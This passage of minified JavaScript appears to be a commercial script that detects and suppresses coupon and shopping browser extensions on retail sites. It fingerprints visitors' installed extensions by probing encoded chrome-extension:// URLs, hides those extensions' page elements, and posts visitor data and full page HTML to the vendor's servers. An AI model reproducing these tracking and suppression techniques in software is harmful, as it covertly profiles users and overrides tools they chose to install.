link",k={a:"href",link:"href",embed:"src",iframe:"src",img:"src",script:"src",form:"action"};function d(e,o,t){var n=e[o];return n&&t&&(n="string"==typeof n?e[o]=I.directives.parse(n):n).test(t)}return{url:function(o,e,t){o=p.s(o)?o:o.toString();var n="",a="",i=!1;try{var c=new URL(o,location);o=c.href,n=c.host,a=c.pathname}catch(e){c=document.createElement("a");c.href=o,o=c.href,n=c.host,a=c.pathname}if(n&&I.rules.u&&I.rules.u[n]){switch(I.rules.u[n]){case 1:case 2:case 3:i=!1}return{src:o,block:i,radix:e}}if(o&&!w.nonHttpLink(o)&&w.isExternalLink(o)){0==o.indexOf("//")&&(o=document.location.protocol+o);var r={src:o=(o=/[?#]/.test(o)?o.split(/[?#]/)[0]:o).trim(),block:!1,radix:e};if(I.caching&&I.cache.heap[o])r=I.cache.heap[o],I.cache.hit++;else{var s=[I.rules];t&&s.unshift(t);for(var l=0;l<s.length;l++){if(d(s[l],"ultra",o)){r.block=!1;break}var m={src:o,radix:e};if(y.shield.active||y.shield.cashback){if(d(s[l],"white",o)){r.block=!1,m.set="w",I.unknown.push(m);break}if(y.shield.cashback&&d(s[l],"cb",o)){r.block=y.shield.cashbackAB,m.blocked=y.shield.cashbackAB,m.set="cb",I.unknown.push(m),v.execute("onInfectionCb");break}if(d(s[l],"black",o)){r.block=y.shield.active,m.blocked=y.shield.active,m.set="b",I.unknown.push(m),v.execute("onInfection");break}if(!((e,o)=>{if(!(o&&-1<e.indexOf("extension://")&&I.rules.extp))return!!(o&&0==o.indexOf("/sec/pjs/")||0==o.indexOf("/sec/rjs/"));for(var t=o.split("/").filter(function(e){return!!e}),n=0,a="",i=t.length;n<i;n++)if(a=a?a+"/"+t[n]:t[n],I.rules.extp[a])return 1})(o,a)){m.set="u",I.unknown.push(m);break}r.block=y.shield.active,m.blocked=y.shield.active,-1<o.indexOf("extension://")?m.set="extp":m.set="p",I.unknown.push(m),v.execute("onInfection")}else I.unknown.push(m)}y.postSent,I.cache.heap[o]=r,I.cache.miss++}return r}return{block:!1}},html:function(t,e,o){var n,a=n={block:!1,radix:e};if(t instanceof HTMLObjectElement||t instanceof HTMLEmbedElement||t instanceof HTMLImageElement||t instanceof HTMLAnchorElement||t instanceof HTMLFormElement||t instanceof HTMLIFrameElement||t instanceof HTMLScriptElement){var i=(p=(t.nodeName||"").toLowerCase())?k[p]:"",c=t.getAttribute(i);if(i&&c&&(a=I.protection.url(c,e,o)),!t.hasChildNodes())return a}var r={active:!0,evalStat:!1};if(r.fpDm=(()=>{var e,o;if(r.active&&(t.__sn,1)&&("div"==(t.nodeName||"").toLowerCase()&&0<t.childNodes.length&&t.getAttribute("style")&&0==t.getAttribute("style").indexOf("display: block !important;")))return e=t.childNodes.length,o=0,w.toArray(t.childNodes).forEach(function(e){e.getAttribute("style")&&0==e.getAttribute("style").indexOf("display: block !important;")&&o++}),e==o&&(r.evalStat=!0)})(),!r.evalStat&&"object"==typeof t&&t.querySelectorAll){var s=w.toArray(t.querySelectorAll(u));if(t.shadowRoot){var l,c=t.shadowRoot.querySelectorAll(I.rules.selectors),c=w.toArray(c).filter(function(e){return!0}),m=!1;if(y.shield.cashback&&I.rules.cbs&&(l=t.shadowRoot.querySelectorAll(I.rules.cbs),l=w.toArray(l).filter(function(e){return!0}))&&l.length&&(m=!0,c=c.concat(l)),c.length)return l={src:"https://malicious-selectors-brandlock.io",ele:"",radix:e},y.shield.cashback&&m?(a.block=y.shield.cashbackAB,a.blocked=y.shield.cashbackAB,l.blocked=y.shield.cashbackAB,v.execute("onInfectionCb")):y.shield.active&&(a.block=!0,a.blocked=!0,l.blocked=!0),I.unknown.push(l),a;c=w.toArray(t.shadowRoot.querySelectorAll(u)),c=w.toArray(c).filter(function(e){return!0}),s=s.concat(c)}for(var d=0;d<s.length;d++){var p,h=s[d],i=(p=(h.nodeName||"").toLowerCase())?k[p]:"",b="";if(i||!h[x.nonce]){var g,b=h.getAttribute(i),f=null;try{h instanceof HTMLIFrameElement&&(f=h.contentDocument||(h.contentWindow||h).document)}catch(e){f=null}f?n=I.protection.html(f,"IframeDocument",o):b&&(w.nonHttpLink(b)?(f=h.textContent)&&(f.match(I.directives.URL)||[]).forEach(function(e){(g=I.protection.url(e,"SourceAttribute",o)).block&&(n.block=!0,n.blocked=g.blocked)}):n=I.protection.url(b,e,o)),n.block&&(a.block=!0,a.blocked=n.blocked)}}}return a}}}),init:function(){var o;x.payload&&(o=function(){var e=document.createElement("script");e.src=x.payloadDomain+x.payloadPath,e.type="text/javascript",e.async=!0,r.bind(e,"load",s.exe(function(){O.__brandlock__&&O.__brandlock__.payload&&O.__brandlock__.payload[x.build]?(I.rules=O.__brandlock__.payload[x.build],O.__brandlock__.payload[x.build]=null,delete O.__brandlock__):(x.payloadPath+="?_="+n(),setTimeout(function(){o()},457))})),document.head.appendChild(e)})()}},c.mutation=s.boot(function(){var c={caching:x.observe.mutation.rules.cache,localRules:x.observe.mutation.rules.apply?x.observe.mutation.rules:null,cache:{hit:0,miss:0,heap:{}},timeout:y.isMobile?x.observe.mutation.mobileDelay:x.observe.mutation.delay,delay:0,defer:100,listen:function(i){O.MutationObserver&&(c.startTime=n(),c.delay=c.timeout,new MutationObserver(function(e){c.delay=c.delay?Math.max(c.timeout-(n()-c.startTime)+c.defer,0):0,setTimeout(function(){c.delay=0,e.forEach(function(e){var o=e.addedNodes;if(o)for(var t=o.length;0<t--;){var n,a=((n=o[t]).nodeName||"").toLowerCase();-1<x.observe.mutation.observables.indexOf(a)&&c.inspect(n,i)}})},c.delay)}).observe(document,{subtree:!0,childList:!0}))},inspect:s.exe(function(e,o){I.protection.html(e,o,c.localRules).block&&I.blocker.prevent(e,o)}),listening:!1};return function(){x.observe.mutation.active&&!c.listening&&(c.listen("mutation"),c.listening=!0)}}),v.bind("listenMutation",c.mutation),J=x.shield.bot.active?("y"===j.session.getItem("__blka_hp",!0)||(ne=!0,d=s.exe(function(e){r.unbind(document,"mousemove",d),r.unbind(document,"touchmove",h),de()}),h=s.exe(function(e){r.unbind(document,"touchmove",h),r.unbind(document,"mousemove",d),de()}),r.bind(document,"mousemove",d),r.bind(document,"touchmove",h)),function(){var e;(y.shield.active&&ne?e=function(){te?me(!0):setTimeout(function(){e()},457)}:me)()}):function(){me()},C=s.boot(function(){return{queue:[],ready:!1,data:{u:window.location.href,c:j.local.getItem("_blka_hit_count"),c4:JSON.parse(k.getItem("_blkp_xps")),web_id:x.siteId,h:w.uuid(),conversion:x.conversion,ver:x.version,bld:x.build,ref:document.referrer||"",utms:w.getURLParameter("utm_source"),utmm:w.getURLParameter("utm_medium"),utmc:w.getURLParameter("utm_campaign"),utmt:w.getURLParameter("utm_term"),utmcnt:w.getURLParameter("utm_content")},send:function(e){if(!this.ready)return this.queue.push(e),!1;y.newSession&&!y.hitCountReset&&(this.data.c=1,y.hitCountReset=!0);var o=Object.assign(e,this.data),e=(j.local.setItem("_blka_hit_count",++this.data.c,"","/",w.getDomain(location.href)),e.js?o.js=e.js:(o.js=I.unknown,I.unknown=new Array),o.c4=JSON.parse(k.getItem("_blkp_xps")),o.load_time=y.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),x.reportDomain+"?hit="+encodeURIComponent(o));return document.createElement("img").src=e,!0},post:function(e){var o;return e=e||{},!!this.ready&&(o=Object.assign(e,this.data),++this.data.c,o.html=e.html||document.documentElement.outerHTML,o.load_time=y.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),(e=new XMLHttpRequest).open("post","https://post.brandlock.io/h",!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.send("hit="+o),!0)},c:function(e){e=e||{};var e=Object.assign(e,this.data),t=(++this.data.c,e.load_time=y.loadTime,e.unload_time=Math.max(n()-s.startTime,0),e=JSON.stringify(e),new XMLHttpRequest);return t.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var o=t.responseText;try{o=JSON.parse(o)}catch(e){o={}}o.c&&o&&o.c&&o.w&&(N.couponCodes[o.w]=window.btoa(o.c),O.localStorage.setItem("__blka__ec",JSON.stringify(N.couponCodes)),code=o.c,j.session.setItem("blpromo",code),N.copied(code,null,null))}},t.open("get","https://post.brandlock.io/c?hit="+encodeURIComponent(e),!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(),!0}}}),v.bind("buildCheck",function(){var e,o;y.newVisitor?O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5):(e=+O.localStorage.getItem("__blka__buildts"),(y.newSession||!e||s.startEpoch>e)&&(O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5),e=document.createElement("script"),o=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+s.startEpoch,o.parentNode.insertBefore(e,o)))}),v.bind("setupReporting",function(){if(C.ready=!0,0<C.queue.length)for(;C.queue.length;)C.send(C.queue.shift())}),v.bind("loading",function(){}),v.bind("interactive",function(){y.domNodes=document.getElementsByTagName("*").length,0<I.unknown.length&&C.send({e:"interactive"})}),v.bind("avast",function(){var e=[],o=document.querySelectorAll("span#a-sp-root-template div.asp-offer-item");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("asp-offer-item-title")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("asp-offer-item-image")[0]||{}).src||"",i=(o[t].getElementsByClassName("asp-offer-affiliate-name")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("asp-offer-item-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"avast",c5:JSON.stringify(e)})}}),v.bind("ciuvo",function(){var e=[],o=document.querySelectorAll("div#ciuvo-toolbar tr.ciuvo-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("ciuvo-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("ciuvo-thumb ciuvo-background-sprite")[0]||{}).src||"",i=(o[t].getElementsByClassName("ciuvo-affiliate-link")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"ciuvo",c5:JSON.stringify(e)})}}),v.bind("pcmagazin",function(){var e=[],o=document.querySelectorAll("div#pcmagazin-toolbar tr.pcmagazin-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("pcmagazin-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("pcmagazin-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("pcmagazin-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"pcmagazin",c5:JSON.stringify(e)})}}),v.bind("connect",function(){var e=[],o=document.querySelectorAll("div#connect-toolbar tr.connect-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("connect-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("connect-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"connect",c5:JSON.stringify(e)})}}),v.bind("streetify",function(){var e=[],o=document.querySelectorAll(".price__deal");if(o&&0<o.length){for(var t=document.querySelector("p.productnameHolder").innerText||"",n=document.querySelector("img.productImage").src||"",a=0;a<o.length;a++){var i=(o[a].getElementsByClassName("desc")[0]||{}).textContent||"",c=(o[a].getElementsByClassName("price")[0]||{}).textContent||"";t&&e.push({product:t,img:n,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"streetify",c5:JSON.stringify(e)})}}),v.bind("xs",function(){var i=function(t){return Array.isArray(t)?Array.prototype.filter.call(t,function(e,o){return t.indexOf(e)===o}):[]};if(!y.isMobile){var j=detectedExtsSelectors={},c=!1;function r(e){var o,t,n=e,a={};for(o in j)j.hasOwnProperty(o)&&-1<n.indexOf(o)&&(a[t=j[o].s]?a[t].push(o):a[t]=[o]);function m(r,e){for(var o=window.getComputedStyle(r),t=r.id,n=r.childNodes.length,i=r.className,a=r.parentNode.tagName,c=r.style.visibility,s=r.style.position||o.getPropertyValue("position"),l=r.style.height||o.getPropertyValue("height"),m=r.style.zIndex||o.getPropertyValue("z-index"),d=o.getPropertyValue("display"),p={id:function(e){return"$$uid$$"==e?!!/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t):t==e},childNodes:function(e){return n==e},className:function(e){if("$$kmid$$"!=e)return i==e;for(var o=i.split(" "),t=0;t<o.length;t++){var n=o[t];if(32===n.length&&/^[a-z0-9]+$/i.test(n))for(var a=0;a<n.length;a++)if(/[a-j]/.test(n[a]))return!0}return!1},parentTagName:function(e){return Array.isArray(e)?-1<e.indexOf(a):a==e},lineHeight:function(e){return lineHeight==e},visibility:function(e){return Array.isArray(e)?-1<e.indexOf(c):c==e},position:function(e){return Array.isArray(e)?-1<e.indexOf(s):s==e},height:function(e){return Array.isArray(e)?-1<e.indexOf(l):l==e},zIndex:function(e){return Array.isArray(e)?-1<e.indexOf(m):e<=m},display:function(e){return Array.isArray(e)?-1<e.indexOf(d):d==e},dIdClass:function(e){var o=!1;try{for(var t,n=r.attributes,a=0,i=n,c=i.length;a<c;a++)if(("data-undefined"==(t=i[a]).nodeName||/^data-[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t.nodeName))&&"true"==t.nodeValue){o=!0;break}}catch(e){}return o==e},aaClass:function(e){var o=!1,t=i.length;if(3<t&&/^([A-Za-z0-9+/]{4})/.test(i)){var n="";try{n=window.atob(r.className.substring(0,t-t%4))}catch(e){}if(/[0-9A-Fa-f]/.test(n)==e){t=document.querySelectorAll(r.nodeName+":not(:empty)");collection=w.toArray(t).filter(function(e){return!0});for(var a=0;a<collection.length;a++)collection[a]!=r&&r.childNodes.length==collection[a].childNodes.length&&r.textContent==collection[a].textContent&&(o=!0)}}return o}},h={},b=[],g={},f=!1,u=!1,k=!1,v=0;v<e.length;v++){var x=(e=>{var o=e.attr||{},t=e.css||{},n=e.eval||{},a=!0;if(a)for(var i in n)if(n.hasOwnProperty(i)&&!(a=p[i]&&p[i](n[i])))break;if(a)for(var c in o)if(o.hasOwnProperty(c)&&!(a=p[c]&&p[c](o[c])))break;if(a)for(var r in t)if(t.hasOwnProperty(r)&&!(a=p[r]&&p[r](t[r])))break;return a})(j[e[v]].props);(h[e[v]]=x)&&(b.push(e[v]),/Edg/.test(navigator.userAgent)?g[e[v]]=j[e[v]].b.edge:g[e[v]]=j[e[v]].b.chrome,f=!0,u||"h"!=j[e[v]].action||(u=!0),k||1!=j[e[v]].cb||(k=!0))}return[f,u,k,b,g,h]}function d(o){o&&new MutationObserver(function(e){e.forEach(function(e){"none"!=o.style.display&&(o.style.display="none",o.style.visibility="hidden;")})}).observe(o,{childList:!0,attributes:!0,subtree:!0})}function i(){var s,l=[];for(s in detectedExtsSelectors){var e=document.querySelectorAll(s);0<e.length&&(nodes=w.toArray(e).filter(function(e){return!(e.blXsNonce&&!e.blXsRm)})).forEach(function(o){var t,e=m(o,detectedExtsSelectors[s]),n=e[0],a=e[1],i=e[2],c=e[3],r=e[4];if(n)try{o.attachShadow({mode:"open"})}catch(e){(-1<e.message.indexOf("Failed")||-1<e.message.indexOf("not supported"))&&(t=!1,y.shield.active&&!i||I.cashback&&i?(y.shield.active&&!i&&(I.blocker.prevent(o,"ext-rmv",a),v.execute("onInfection"),t=!0),I.cashback&&i&&(v.execute("onInfectionCb"),y.shield.cashbackAB)&&(I.blocker.prevent(o,"ext-rmv",a),t=!0),a?(d(o),l.push(o)):t?o.blXsRm=x.nonce:l.push(o)):l.push(o),c.forEach(function(e){C.send({e:"xS",js:[{src:window.atob(r[e]),blocked:t,ele:window.atob(e),radix:"xShadow"}]})}))}else l.push(o)})}l.forEach(function(e){e.blXsNonce=x.nonce}),setTimeout(function(){i()},2e3)}detectedExtsSelectors=a,c||(c=!0,i())}function o(){var e,o,t,n,a={};for(e in j)j.hasOwnProperty(e)&&(/Edg/.test(navigator.userAgent)?o=j[e].b&&j[e].b.edge:/Chrome/.test(navigator.userAgent)&&(o=j[e].b&&j[e].b.chrome),o)&&(a[o]?a[o].push(e):a[o]=[e]);Object.keys(a).length&&(t="",t="var extensions = "+JSON.stringify(a)+';var extensionsUrls = Object.keys(extensions);var result = [];function doneCheckingChromeExtenions() { postMessage(result) }var detectChromeExtensions = function () { try { if (extensionsUrls.length == 0) { doneCheckingChromeExtenions() } else { var extUrl = extensionsUrls.pop(); var e = new XMLHttpRequest; e.open("GET", atob(extUrl)); e.onreadystatechange = function (e) { if (e.readyState === XMLHttpRequest.DONE && 200 === e.status) { result = result.concat(extensions[extUrl]); setTimeout(function () { detectChromeExtensions(); }, 100); } }.bind(null, e); e.onerror = function (e) { setTimeout(function () { detectChromeExtensions(); }, 100); }.bind(null, e); e.send(null); } } catch (e) { setTimeout(function () { detectChromeExtensions(); }, 100); } };onmessage = detectChromeExtensions;',t=new Blob([t],{type:"application/javascript"}),t=URL.createObjectURL(t),n=new Worker(t),URL.revokeObjectURL(t),n.onmessage=function(e){if(e.data){e={build:x.build,exts:e.data};try{(o=JSON.parse(localStorage.getItem("__blka__exts"))).exts=o.exts||[]}catch(e){var o={exts:[]}}e.exts=i(e.exts.concat(o.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}},n.postMessage(1))}j.cHJvbW9odW50={s:'body>div#promohunt-extension-root[style="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29iZWlwamxsbmllZmRlbm1uZmtrYmZtbG9hcGNlbGdhL2Fzc2V0cy9pbWFnZXMvbWVudV9sb2dvLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL29iZWlwamxsbmllZmRlbm1uZmtrYmZtbG9hcGNlbGdhL2Fzc2V0cy9pbWFnZXMvbWVudV9sb2dvLnBuZw==",hits:["chrome-extension://obeipjllniefdenmnfkkbfmloapcelga/assets/images/menu_logo.png"]},cb:!1,action:"h",props:{attr:{id:"promohunt-extension-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j["aWdpdmU="]={s:"html>div:first-child:not(body *):not([id]):not([class]):not([style]):empty",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2lnY2pkYW1qaGttZGNjYm1iaWxicGFicG9mZW5jaGdlL2Fzc2V0cy9tYWluLXdUbHh0dWxCLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tqaWxhbG5ibWdhZGVkamRvamxtb2ZwYWxlbmRlamtwL2Fzc2V0cy9tYWluLXdUbHh0dWxCLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j.ZG9ub3RwYXlmdWxs={s:'body~div#dpf-apply-coupons-container[style*="z-index: 2147483647 !important; display: block !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pmb2FuYWNhbWtiZmliamJpZGJtZW9ibW5uZGZncGNhL2Fzc2V0cy9sb2dvLzEyOHgxMjgucG5n",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2lkZGdtZmpnZmxnZWplYWZhbWlkbGxhbWxtY2hvaGpiL2Rpc3QvY29udGVudFNjcmlwdHMvYXV0by1hcHBseS1jb3Vwb25zLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"dpf-apply-coupons-container",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["cm92ZQ=="]={s:'x-extension-template[style*="opacity:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pra2xoaGhlb21nZWZnbGphbnBvYmdhYm9va25qbGJmL2ltZy9wYXJ0bmVyL2JyYW5kLWxvZ28ucG5n",edge:"",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:1,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["TWlubw=="]={s:'body~div[style*="position: static !important; display: block !important; opacity: "]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZlZm5rcGxraWNpaGNvZW5tbGpoYmloaGFhYWdqaHBwL2Nzcy9jb250ZW50VUkuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlaWNjbG9hY2pvbGdpZGppb2ViYmpiZWVpZ2NvZ21iL2Nzcy9jb250ZW50VUkuY3Nz",hits:["chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp/images/common/2bq4avrm.png"]},cb:!0,action:"b",props:{attr:{childNodes:4,className:"",parentTagName:["HTML"],visibility:["visible"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["UmFiYXR0YQ=="]={s:'body~[style="all:initial !important;"]>div[style*="display:block !important; visibility:visible !important; z-index:9999999 !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ltb2FqcG1jaGlqaWxoZWdqYWxkZG9tZ2ZmbmZoZmdqL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZjbGZmbmVwa2pkcGpvbG1uZ2pnbmJuYXBwbW5qZGZkL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:""},css:{position:["static"],height:"0px",zIndex:["9999999"],display:"block"}}},j.UGll={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"",edge:"",hits:["https://cdn.pie.org/merchants/logos/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j.UGljb2Rp={s:'body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2thZnBqZ2hkZm9ja2VubmRtZGFsYmxhZ2JvbmhlbWtmL2NvbnRlbnQuY3Nz",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["QnV5aGF0a2U="]={s:'div#bh-crx-root[style*="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29qcGxtZWNwZHBnY2Nvb2tjb2JhYm9wbmFpZmdpZGhmL2Fzc2V0cy9pbmRleC50cy1EanNLOHdGVS5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dkZ25sZmRlbmttamNmZ2pwbm9va2JnbHBuZGxlYWhtL2Fzc2V0cy9pbmRleC50cy1EanNLOHdGVS5qcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"bh-crx-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j["QXJlb3BsYW5lU0I="]={s:'body~div[style="all: initial !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pjZ2dra21ocG5qZmRrYmRvcG5pZmxrZ2hma2dvYWxvL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL25hY2libmxibGFtbG1vZmJsZG9tY2ZuZmpuYmJmbmFnL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",hits:["chrome-extension://nacibnlblamlmofbldomcfnfjnbbfnag/images/logo-aeroplan-en-CA.svg","chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo/images/logo-aeroplan-en-CA.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["c2hvcF90b2RheQ=="]={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2Fzc2V0cy9pbGx1c3RyYXRpb25zL2FwcGxpY2F0aW9uaGVhZGVyLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["QmVmcnVnYWw="]={s:'body~div[style="z-index: 2147483647 !important;"]:empty , body~[style="position: fixed; z-index: 2147483647; height: 0px; background-color: white; top: 0px; left: 0px; width: 0px; border-width: 0px; visibility: unset; padding: 0px; display: block; margin: 0px; pointer-events: all;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xvZ2xkbWxuY2RkbWRmY2phYWxqamprYWpjbmFjaWdjL2ZvbnRzL1JvYm90by5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2Fnb2xiam5sZmJwZmFvbGVsYmJhZWVsZmtmaGljbGdwL2ZvbnRzL1JvYm90by5jc3M=",hits:["chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc/fonts/Roboto.css"]},cb:!0,action:"b",props:{attr:{childNodes:5,className:"",parentTagName:["HTML"]},css:{position:["static","fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["QnV5a2Vycw=="]={s:'body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",hits:["chrome-extension://dacdinoicboceafielngnmjjplncljhj/content.css"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j.Q2hlY2ttYXRl={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",hits:["https://joincheckmate.com/api/images/merchant-logos/staples-logo.svg"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["cHJpY2VibGluaw=="]={s:'body~div[style="all: initial;"]:empty,body~div[style="z-index: 2147483647;"]:empty,body~div[style*="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!1,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","relative"],height:["auto","0px"],zIndex:["auto","2147483647","2147483646"],display:["inline","block"]}}},j["Q291cG9uQ2FiaW4="]={s:'html > div[style="z-index: 2147483647 !important; display: block !important; opacity: 1 !important; visibility: visible !important; position: fixed !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BjaWhqbGJqamdobmJvaGFubGFmY2xkb2RkbG9lY2ZvL2NvbnRlbnQvc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VramRmZG9iZG9oYmNkYWxnY2FrZ2hia2ZkZG1qZGhqL2NvbnRlbnQvc3R5bGVzLmNzcw==",hits:["https://cdn.couponcabin.com/"]},cb:!0,action:"h",props:{attr:{id:"",childNodes:0,parentTagName:["HTML"]},css:{position:["fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["cmV0YWlsbWU="]={s:'body~div[style="all: initial 